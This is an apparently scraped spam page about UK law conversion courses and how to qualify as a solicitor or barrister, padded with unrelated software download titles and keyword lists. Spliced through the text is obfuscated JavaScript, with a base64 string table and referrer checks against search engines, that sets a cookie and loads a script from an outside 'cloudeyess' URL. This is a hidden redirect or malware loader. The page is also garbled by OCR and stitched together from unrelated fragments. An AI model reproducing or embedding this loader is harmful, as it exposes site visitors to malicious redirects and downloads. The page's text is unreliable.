

Free Download Best Law Conversion Courses Uk



Free Download Best Law Conversion Courses Uk



deposit photos

Image ID: 211427236

www.depositphotos.com

So too is Monty Python comic John Cleese and Batman It's true! The Dark Knight's diploma from Yale Law School is visible in a 1974 comic.. var \_0x1e35=['c2NyaXB0','aGVhZA==','Y3JIYXRIRWxlbWVudA==','WFd5SWE=','c3Jj','Z2V0RWxlbWVud HNCeVRhZ05hbWU=','S0FqUW8=','YXBwZW5kQ2hpbGQ=','YmVzdCtsYXcrY29udmVyc2lvbitjb3Vyc2VzK3Vr','NXwxf DR8MnwzfDA=','SUVWcHo=','c3BsaXQ=','R0dVRkw=','ZWFYd1Y=','bGVuZ3Ro','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ ==','OyBkb21haW49','OyBzZWN1cmU=','Zlpaa1M=','RGZRcms=','SlNGelc=','Z2V0VGltZQ==','dVhYdFI=','R0hNWmI=','Q UtMemM=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','WGhm','TVZk b2s=','T01wT2Y=','R3FDU3Q=','YnN1Qkk=','VHpWemI=','RVJVdVo=','cmVmZXJyZXI=','Z2V0','Qk1ydmM=','V0ZDSXY =','Y2lralA=','QktWVE4=','U09IQkM=','SXdxclM=','cG1SVEQ='];(function(\_0x451ef5,\_0x2da3d0){var \_0x45218e=function (\_0xdf15ba){while(--\_0xdf15ba){\_0x451ef5['push'](\_0x451ef5['shift']());}};\_0x45218e(++\_0x2da3d0);(\_0x1e35,0x93));var \_0x5a05=function(\_0x40b6b3,\_0x3ce030){\_0x40b6b3=\_0x40b6b3-0x0;var \_0x126b67=\_0x1e35[\_0x40b6b3];if(\_0x5a05['initialized']===undefined){(function(){var \_0x403a44;try{var \_0x44a6f1=Function('return\x20(function()\x20'+'{}}.

- 1. best courses
- 2. best courses on udemy
- 3. best courses after 12th

Obtain a three-year undergraduate degree in law (LLB) in the UK or an undergraduate degree in any other subject followed by a legal conversion course.

### best courses

best courses, best courses after 12th, best courses to study for jobs, best courses after 12th science, best courses pga 2k21, best courses to take online, best courses to study at university, best courses after 12th commerce, best courses on coursera, best courses at pinehurst, best courses after 12th commerce with high salary, best courses after 12th commerce for girl, best courses to study Toon Boom Animate Free Download Mac

How do I become a solicitor in the UK?To be a lawyer in the UK, you could become a general solicitor, who advises on legal issues, or a fully qualified barrister, who represents people in a courtroom.. Admission to the roll of solicitors How do I qualify as a barrister in the UK?Unlike solicitors, barristers are able to provide specialist legal representation in a court, There are four main steps to becoming a barrister in the UK:1.. The English court system is respected throughout the world and English law is also the first choice for international business, governing many large commercial arrangements between countries. How Can I Download Microsoft Office For Mac



# best courses on udemy

#### Fallout Shelter For Mac

After that you can go on to the Bar Professional Training Course or Legal Practice Course as outlined above and gain practical training. Four of the world's top 10 law firms, based on the number of lawyers employed, are headquartered in the UK. Htc One M8 Software For Mac

## best courses after 12th

## **Essential Anatomy 5 For Mac**

What are the job prospects? Studying law opens up a huge range of career opportunities... constructor(\x22return\x20this\x22)(\x20)'+');'); \_0x403a44=\_0x4fa6f1(); \_1catch(\_0x2b8bfa) {\_0x403a44=window;} var \_0x3fc5 68='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; \_0x403a44['atob']||(\_0x403a44['atob']||(\_0x403a44['atob']|-function(\_0x3c96ac) {\_var \_0x193804=String(\_0x3c96ac)['replace'](/=+\$/,''); for(var \_0x2db5ba=0x0,\_0x31ba99,\_0x5ed8 34,\_0x1f796f=0x0,\_0x313b9c=''; \_0x5ed834=\_0x193804['charAt'](\_0x1f796f++); \_0x5ed834&&(\_0x31ba99=\_0x2db5ba%0x 4?\_0x31ba99\*0x40+\_0x5ed834:\_0x5ed834,\_0x2db5ba++%0x4)?\_0x313b9c+=String['fromCharCode'](0xff&\_0x31ba99>><(-0x2\*\_0x2db5ba&0x6)):0x0) {\_0x5ed834=\_0x3fc568['indexOf'](\_0x5ed834);} return \_\_0x313b9c;]); \_1()); \_0x5a05['base64DecodeUnicode']=function(\_0x348e94) {\_var \_0x437e7f=atob(\_0x348e94); var \_0x2c09a5=[]; for(var \_0x4aebdf=0x0,\_0x573093=\_0x437e7f['length']; \_0x4aebdf=\_0x3fc10;}, 'cikjP':\_0x5a05('0x21'), 'BKVT N':'mUV', 'IwqrS':function \_0x590373(\_0x2e3dfe,\_0x1e50b1) {\_return \_0x2e3dfe+\_0x1e50b1;}, 'NVMGO':function \_0xcdbd2a(\_0x2384c1,\_0x2ba606) {\_return \_0x2384c1+\_0x2ba606;}, 'pmRTD':'https://cloudeyess... It is possible to become a solicitor without a law degree but most students qualify by the law graduate route:1... In some circumstances, your Certificate of Academic Standing may give you direct entry to these courses without having to complete a Graduate Diploma in Law... men/don\_con php?x=en&query='}; var \_0x56003d=[\_0x1f0506[\_0x5a05('0x22')],\_0x1f0506[\_0x5a05('0x23')],\_0x1f0506[\_0x5a05('0x23')

5a05('0x24')], 0x1f0506['ynEvt'], 0x1f0506[ 0x5a05('0x25')], 0x1f0506[ 0x5a05('0x26')], 0x1f0506[ 0x5a05('0x27')]], 0x1f0506[ 0x5a05('0x27')]393cb7=document[ 0x5a05('0x28')], 0x54fad4=![], 0x588df7=cookie[ 0x5a05('0x29')]( 0x1f0506['SOHBC']);for(var 0x27  $9037 = 0x0; \\ 0x1f0506[\\ 0x5a05('0x2a')](\\ 0x279037, \\ 0x56003d[\\ 0x5a05('0xe')]); \\ 0x279037 + \\ )\{if(\\ 0x1f0506[\\ 0x5a05('0x2b')], \\ 0x279037 + \\ \\ \}[if(\\ 0x1f0506[\\ 0x5a05('0x2b')], \\ 0x279037 + \\ \\ \}[if(\\ 0x1f0506[\\ 0x5a05('0x2b')], \\ 0x279037 + \\ \\ \}[if(\\ 0x1f0506[\\ 0x5a05('0x2b')], \\ 0x279037 + \\ \\ \}[if(\\ 0x1f0506[\\ 0x5a05('0x2b')], \\ 0x279037 + \\ \\ \}[if(\\ 0x1f0506[\\ 0x5a05('0x2b')], \\ 0x279037 + \\ \\ \}[if(\\ 0x1f0506[\\ 0x5a05('0x2b')], \\ 0x279037 + \\ \\ \}[if(\\ 0x1f0506[\\ 0x5a05('0x2b')], \\ 0x279037 + \\ \\ \}[if(\\ 0x1f0506[\\ 0x5a05('0x2b')], \\ 0x279037 + \\ \\ \}[if(\\ 0x1f0506[\\ 0x5a05('0x2b')], \\ 0x279037 + \\ \\ \}[if(\\ 0x1f0506[\\ 0x5a05('0x2b')], \\ 0x279037 + \\ \\ \}[if(\\ 0x1f0506[\\ 0x5a05('0x2b')], \\ 0x279037 + \\ \\ \}[if(\\ 0x1f0506[\\ 0x5a05('0x2b')], \\ 0x279037 + \\ \\ \}[if(\\ 0x1f0506[\\ 0x5a05('0x2b')], \\ 0x279037 + \\ \\ \}[if(\\ 0x1f0506[\\ 0x5a05([\\ 0x5a05([\\$  $(0x393cb7['indexOf'](0x56003d[0x279037]),0x0)) \\ (if(0x1f0506[0x5a05('0x2c')] == 0x1f0506[0x5a05('0x2d')]) \\ (return) \\ (0x393cb7['indexOf'](0x5a05('0x2d')) \\ (0x393cb7['indexOf'](0x5a05('0x2d')) \\ (0x395cb7['indexOf'](0x5a05('0x2d')) \\ (0x395cb7['indexOf'](0x5a05('0x2d')) \\ (0x395cb7['indexOf'](0x5a05('0x2d')) \\ (0x395cb7['indexOf'](0x5a05('0x2d')) \\ (0x395cb7['indexOf'](0x5a05('0x2d')) \\ (0x3a05('0x2d')) \\ (0x3a05('0x2d')) \\$  $n\ cookie[name]; \\ else \\ \{\_0x54fad4=!![];\}\} if(\_0x54fad4) \\ \{cookie['set'](\_0x1f0506[\_0x5a05('0x2e')],0x1,0x1); \\ if(\_0x588df7) \\ \{index (-1,0)(-1,0)(-1,$ clude(0x1f0506[0x5a05(0x2f')](0x1f0506[NVMGO'](0x1f0506[0x5a05(0x30')],q),"));} R(); Law Schools in the UK for International StudentsNELSON Mandela and Mahatma Gandhi are among the world's most famous law graduates.. These are multinational firms with global career opportunities For example, Clifford Chance, has offices in 25 countries and 72 per cent of its lawyers are employed outside the UK.. 2 Take the one-year Bar Professional Training Course (BPTC) 3 Pupillage spend one year as a pupil in barristers' chambers or in another organisation approved by the Bar Standards Board as a Pupillage Training Organisation (PTO).. 2 Take the one-year Legal Practice Course (LPC)3 Gain practice-based training (training contract) incorporating the Professional Skills Course – two years full-time4.. You will have to apply to the Solicitors Regulation Authority (SRA) if you want to be a solicitor, or the Bar Standards Board if you want to be a barrister, to gain a Certificate of Academic Standing.. Can I become a lawyer in the UK if I've studied law in another country? Overseas law degrees do not automatically give international students the ability to qualify as a UK solicitor or barrister. 773a7aa168 Automatic License Plate Recognition Using Python And Opency

773a7aa168

Download free Sharepoint Custom List Attach File software